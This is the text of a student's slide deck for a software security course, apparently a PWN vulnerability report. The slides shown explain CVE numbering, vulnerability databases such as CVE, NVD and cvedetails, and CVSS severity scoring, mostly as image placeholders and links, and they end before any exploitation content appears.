Slide 1
PWN程式漏洞分析與測試報告
11002 程式安全 期末報告
學生：4080E069 羅焌瑋
老師：恩師龍大大

Slide 2
Aganda
程式漏洞
程式漏洞資料庫
測試環境與工具
What is PWN？
How to PWN？
程式漏洞分析: 動態分析 vs 靜態分析
程式漏洞的嚴重性: PWN
程式漏洞分析(1) Buffer Overflow
程式漏洞分析(2) Return2code
程式漏洞分析(3) return2shellcode

Slide 3
程式漏洞

Slide 4
程式漏洞資料庫

Slide 5
CVE
Common Vulnerabilities and Exposures
各種已公開、已披露的資安弱點及漏洞資料庫
CVE對每一個漏洞都賦予一個專屬的編號：
CVE-YYYY-NNNN
CVE為固定的前綴字
26809為流水編號
CVE-2022-26809
2022為西元年(漏洞被發現的時間)

Slide 6

CVE
https://cve.mitre.org/

Slide 7

CVE – 搜尋

Slide 8

windows 11 cve
https://www.cvedetails.com/vulnerability-list/vendor_id-26/product_id-102217/version_id-669655/Microsoft-Windows-11--.html

Slide 9


windows 11 cve
https://www.cvedetails.com/vulnerability-list/vendor_id-26/product_id-102217/version_id-669655/Microsoft-Windows-11--.html

Slide 10
windows 11 cve
https://www.cvedetails.com/vulnerability-list/vendor_id-26/product_id-102217/version_id-669655/Microsoft-Windows-11--.html
10.0分的漏洞，
這個分數怎麼來的？

Slide 11

NVD - NIST
https://nvd.nist.gov/vuln

Slide 12

CVSS漏洞嚴重度計分系統
https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator

Slide 13

CVSS漏洞嚴重度計分系統(續)
https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator

Slide 14

CVSS漏洞嚴重度計分系統(續)
https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator

Slide 15

Common Vulnerability Scoring System Version 3.0 Calculator
https://www.first.org/cvss/calculator/3.0

Slide 16
測試環境與工具

Slide 17
